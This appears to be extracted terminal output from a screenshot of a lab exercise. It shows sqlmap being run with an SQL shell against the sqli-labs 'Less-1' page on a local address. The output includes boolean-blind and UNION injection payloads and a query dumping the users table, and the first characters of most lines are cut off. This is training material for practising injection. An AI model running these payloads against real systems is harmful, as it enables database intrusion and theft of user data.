 oot@kali:/# sqlmap -u "http://192.168.10.1/sqli/Less-1/?id=1" --sql-shell
http://sqlmap.org
!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal.
to obey all applicable local, state and federal laws. Developers assume no liability and are not re
used by this program
*] starting at 10:35:30
10:35:30] [INFO] resuming back-end DBMS 'mysql'
10:35:30] [INFO] testing connection to the target URL
qlmap resumed the following injection point(s) from stored session:
--
arameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1' AND 3709=3709 AND 'zFiy'='zFiy
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: id=-6948' UNION ALL SELECT NULL,NULL,CONCAT(0x71787a7871,0x65774d6e495a6d7564555676624f
a565a424d6d6d47,0x7171717671)-- osdE
--
10:35:30] [INFO] the back-end DBMS is MySQL
eb server operating system: Windows
eb application technology: PHP 5.4.45, Apache 2.4.23
ack-end DBMS: MySQL 5
10:35:30] [INFO] calling MySQL shell. To quit type 'x' or 'q' and press ENTER
ql-shell> select * from users 这里注意不要分号
10:35:50] [INFO] fetching SQL SELECT statement query output: 'select * from users'